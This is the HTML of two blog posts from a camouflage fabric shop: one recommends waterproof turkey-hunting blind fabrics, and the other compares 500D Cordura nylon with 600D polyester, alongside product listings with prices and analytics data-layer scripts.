<article id="post-3049" class="post-3049 post type-post status-publish format-standard has-post-thumbnail hentry category-fabric-sale category-hunting-blind-fabric category-mossy-oak category-turkey-hunting category-waterproof-fabric tag-mossy-oak tag-mossy-oak-fabric tag-mossy-oak-obsession tag-nwtf tag-realtree tag-realtree-apg tag-realtree-fabric tag-realtree-xtra-green tag-turkey-hunting-fabric">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/fabrics-ideal-for-the-turkey-hunter-hunting-blinds/" rel="bookmark">Fabrics Ideal for Turkey Hunters</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/fabrics-ideal-for-the-turkey-hunter-hunting-blinds/" rel="bookmark"><time class="entry-date published" datetime="2019-03-07T13:31:21-05:00">March 7, 2019</time><time class="updated" datetime="2019-03-20T15:30:35-04:00">March 20, 2019</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/fabrics-ideal-for-the-turkey-hunter-hunting-blinds/#respond">Leave a comment</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/fabric-sale/" rel="category tag">Fabric Sale</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>, <a href="https://camofabricdepot.com/category/mossy-oak/" rel="category tag">Mossy Oak</a>, <a href="https://camofabricdepot.com/category/turkey-hunting/" rel="category tag">Turkey Hunting</a>, <a href="https://camofabricdepot.com/category/waterproof-fabric/" rel="category tag">Waterproof Fabric</a>			</div>
			
						<div class="tags-links">
				Tags: <a href="https://camofabricdepot.com/tag/mossy-oak/" rel="tag">Mossy Oak</a>, <a href="https://camofabricdepot.com/tag/mossy-oak-fabric/" rel="tag">Mossy Oak Fabric</a>, <a href="https://camofabricdepot.com/tag/mossy-oak-obsession/" rel="tag">Mossy Oak Obsession</a>, <a href="https://camofabricdepot.com/tag/nwtf/" rel="tag">NWTF</a>, <a href="https://camofabricdepot.com/tag/realtree/" rel="tag">Realtree</a>, <a href="https://camofabricdepot.com/tag/realtree-apg/" rel="tag">Realtree APG</a>, <a href="https://camofabricdepot.com/tag/realtree-fabric/" rel="tag">Realtree Fabric</a>, <a href="https://camofabricdepot.com/tag/realtree-xtra-green/" rel="tag">Realtree Xtra Green</a>, <a href="https://camofabricdepot.com/tag/turkey-hunting-fabric/" rel="tag">Turkey Hunting Fabric</a>			</div>
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="700" height="394" src="https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-1.jpg" class="attachment- size- wp-post-image" alt="Turkey Hunting Fabrics and Camo Patterns - Camo Fabric Depot" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-1.jpg 700w, https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-1-416x234.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-1-300x169.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Waterproof Turkey Hunting Blind Fabrics</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">When it comes to turkey hunting fabrics we have all of the bases covered. If you are wanting to create a turkey hunting blind that keeps you shielded from the elements and invisible to the keen eyesight of the turkey, our 600D Polyester or 500D Cordura® Nylon are ideal fabrics for these types of installations. They are both waterproof and will keep you dry during those wet Spring days. Our 600D Polyester comes with the official NWTF camo pattern Mossy Oak Obsession® while our 500D Cordura® Nylon comes with the ever popular and equally effective Realtree Xtra Green® pattern. Both of these fabrics are sold by the yard and are on sale for a limited time.</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="625" height="334" src="https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING.jpg" class="vc_single_image-img attachment-large" alt="Turkey Hunting Fabrics and Camo Patterns - Camo Fabric Depot" title="Turkey Hunting Fabrics and Camo Patterns - Camo Fabric Depot" srcset="https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING.jpg 625w, https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-416x222.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/03/BEST-FABRICS-FOR-TURKEY-HUNTING-300x160.jpg 300w" sizes="auto, (max-width: 625px) 100vw, 625px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #dd3333;text-align: left;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >ON SALE! SAVE 10% NOW</h2><div class="woocommerce columns-2 "><ul class="products columns-2">
<li class="product type-product post-2782 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-original-bottomland product_tag-spring-turkey product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-original-bottomland-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Original Bottomland - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Original Bottomland &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="2782">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[2782] = {"id":"2782","sku":"500D-MO-OriginalBottomland","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2782","sku":"500D-MO-OriginalBottomland","gpf":"woocommerce_gpf_2782","gla":"gla_2782"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Original Bottomland - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[2782]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-2085 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-xtra-green product_tag-spring-turkey product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-xtra-green-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Xtra Green - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2018/09/Realtree-Xtra-Green-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Realtree Xtra Green &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="2085">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[2085] = {"id":"2085","sku":"500D-RT-Xtra-Green","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2085","sku":"500D-RT-Xtra-Green","gpf":"woocommerce_gpf_2085","gla":"gla_2085"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Realtree Xtra Green - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[2085]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-1405 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-obsession product_tag-spring-turkey product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/600d-poly-mossy-oak-obsession-nwtf-57-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Obsession NWTF - 600D Poly Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2018/03/Mossy-Oak-Obsession-NWTF-600D-Poly.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">600D Poly &#8211; Mossy Oak Obsession &#8211; Official NWTF Camo &#8211; 57/58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.23</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="1405">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[1405] = {"id":"1405","sku":"600D-MOObsessionNWTF","price":18.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"1405","sku":"600D-MOObsessionNWTF","gpf":"woocommerce_gpf_1405","gla":"gla_1405"},"is_variable":false,"type":"simple","name":"600D Poly - Mossy Oak Obsession - Official NWTF Camo - 57/58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[1405]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div><h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Turkey Hunting Fabric Ideal for Apparel and Accessories</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">If you are wanting a great turkey hunting fabric that is extremely versatile, quiet and soft to the touch then you will want to get your hands on some CWC Twill. This fabric is great for all sorts of turkey hunting gear including apparel, bags, pouches, cases, seat covers, curtains or virtually anything that you can think of. Our CWC Twill is available in Mossy Oak Obsession and also can be purchased with Realtree APG®. This fabric is also sold by the yard and is on sale for a limited time!</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="980" height="435" src="https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1-1024x455.jpg" class="vc_single_image-img attachment-large" alt="Mossy Oak Obsession Fabric - Camo Fabric Depot" title="Mossy Oak Obsession Fabric - Camo Fabric Depot" srcset="https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1-1024x455.jpg 1024w, https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1-416x185.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1-300x133.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1-768x341.jpg 768w, https://camofabricdepot.com/wp-content/uploads/2019/03/lifestyle-obsession-1.jpg 1920w" sizes="auto, (max-width: 980px) 100vw, 980px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #dd3333;text-align: left;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >ON SALE! SAVE 10% NOW</h2><div class="woocommerce columns-2 "></div></div></div></div></div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

<article id="post-2042" class="post-2042 post type-post status-publish format-standard has-post-thumbnail hentry category-blind-fabric category-fabric-knowledge category-hunting-blind-fabric category-waterproof-fabric tag-500d-cordura-nylon tag-600d-poly-oxford tag-600d-polyester tag-camo-fabric">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/500d-cordura-nylon-vs-600d-polyester/" rel="bookmark">500D Cordura® Nylon vs 600D Polyester</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/500d-cordura-nylon-vs-600d-polyester/" rel="bookmark"><time class="entry-date published" datetime="2018-09-11T15:37:31-04:00">September 11, 2018</time><time class="updated" datetime="2018-09-15T09:57:17-04:00">September 15, 2018</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/500d-cordura-nylon-vs-600d-polyester/#comments">15 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/blind-fabric/" rel="category tag">Blind Fabric</a>, <a href="https://camofabricdepot.com/category/fabric-knowledge/" rel="category tag">Fabric Knowledge</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>, <a href="https://camofabricdepot.com/category/waterproof-fabric/" rel="category tag">Waterproof Fabric</a>			</div>
			
						<div class="tags-links">
				Tags: <a href="https://camofabricdepot.com/tag/500d-cordura-nylon/" rel="tag">500D Cordura Nylon</a>, <a href="https://camofabricdepot.com/tag/600d-poly-oxford/" rel="tag">600D Poly Oxford</a>, <a href="https://camofabricdepot.com/tag/600d-polyester/" rel="tag">600D Polyester</a>, <a href="https://camofabricdepot.com/tag/camo-fabric/" rel="tag">Camo Fabric</a>			</div>
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1280" height="720" src="https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image.jpg" class="attachment- size- wp-post-image" alt="500D Cordura Nylon vs 600D Polyester" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image.jpg 1280w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image-416x234.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image-300x169.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image-768x432.jpg 768w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-featured-image-1024x576.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>We have received many questions regarding the differences between 500D Cordura Nylon and 600D Polyester. I have put together a diagram and some supporting information to help better explain the differences between these two fantastic fabrics. Both the 500D Nylon and the 600D Polyester fabrics are great performers for hunting &amp; outdoor projects. Hopefully the diagram below helps explain the differences.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1500" height="906" src="https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart.jpg" class="vc_single_image-img attachment-full" alt="500D Cordura Nylon vs 600D Polyester" title="500D Cordura Nylon vs 600D Polyester" srcset="https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart.jpg 1500w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart-416x251.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart-300x181.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart-768x464.jpg 768w, https://camofabricdepot.com/wp-content/uploads/2018/09/500Dvs600D-comparison-chart-1024x618.jpg 1024w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>
</div></div></div></div><h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Fabric Strength</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The Cordura name is synonymous with ruggedness and strength so it scores a 5 out of 5 in our scale. Nylon is typically a stronger fiber than polyester and the 500D Nylon is no exception. However, the 600D Poly Oxford fabric is a very versatile as well. This fabric weighs nearly the same as the 500D Cordura Nylon and is used for rugged, durable products ranging from backpacks, camping chairs and hunting blinds. When fabric strength is important, our 500D Cordura Nylon is definitely stronger than the 600D Poly but they are both good choices for a strong solution.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Print Colorfastness</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The 500D Cordura<sup>®</sup> Nylon scores better here due to the fact it is pigment printed instead of transfer printed. It might not look as nice, but it will definitely do better against the sun’s UV rays than the transfer printed poly will. 600D Poly Oxford is transfer printed and tends to fade faster in direct sunlight.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Print Quality</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>As mentioned above, the 600D polyester fabric utilizes transfer printing that achieves stunning detail and image quality. Together with the smooth print surface of the polyester, it produces an almost photographic image. This earns it a full 2 point advantage over the 500D nylon. The pigment printed nylon looks great – but the textured surface of the nylon fabric along with the pigment printing tend to give it more rugged and less defined print lines.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Water Repellency</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Both fabrics come equipped with DWR (Durable Water Repellency) and PU coating on the back. This is the industry standard for waterproofing outdoor fabrics. The 500D Cordura scores slightly higher because of it receiving a 2 pass PU coating (thicker) where the 600D polyester receives a 1 pass. When it&#8217;s all said and done, this doesn’t make a whole lot of difference, but we have to give a slight edge to the 500D Cordura Nylon here.</p>
<p>Check out our <a href="https://camofabricdepot.com/waterproof-fabric-put-to-the-test/" target="_blank" rel="noopener">Waterproof Test</a></p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Cleanability</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Both fabrics are 100% synthetic and have DWR treatment. This makes them both resistant to mold and mildew while allowing them to shed any water-based mess like a true champion. However, as mentioned above, the polyester has a slicker surface than the textured, rugged feel of the nylon. This scores the 600D Polyester a 5 out of 5 on our scale for its ease of cleaning – just dampen a cloth&#8230; wipe and go!</p>
<p><a href="https://camofabricdepot.com/fabrics-perfect-hunting-blinds/">Burlap is awful in comparison. These fabrics are perfect for hunting blinds.</a></p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Affordability</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>With all the bells and whistles that come with these fabrics, it comes as no surprise they are towards the higher end of our fabric pricing range. They’re going to run a little more than, say, cotton t-shirt fabric. However, the old adage “you get what you pay for” applies here as much as anywhere. These fabrics are constructed to take abuse. They will last longer and perform outdoors brilliantly. The 500D Cordura Nylon, with the extra strength characteristics, costs about 25% more than the 600D polyester.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Shadowblock / Concealment</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The 600D Poly and 500D Cordura Nylon are both tightly woven and built similarly. We’re giving the edge here to the 500D Cordura because it’s a little bulkier, thicker and has the extra PU coating on it. Plus, the back of the nylon fabric tends to have a little bit of the camo print “bleed through” where the back of the 600D Poly fabric is just plain white. One exception to this – the <a href="https://camofabricdepot.com/shop/600d-poly-shadowblock-backing-mossy-oak-break-up-60/">600D Poly | Shadowblock Backing- Mossy Oak Break-up Country – 60&#8243;</a> has a shadowblocking black PU coating. This is the ultimate fabric to hide you and to keep your shadows hidden on a sunny morning.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-231 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-break-up product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-break-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Mossy Oak Break-up Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Break Up &#8211; 60&#8243;</h2>
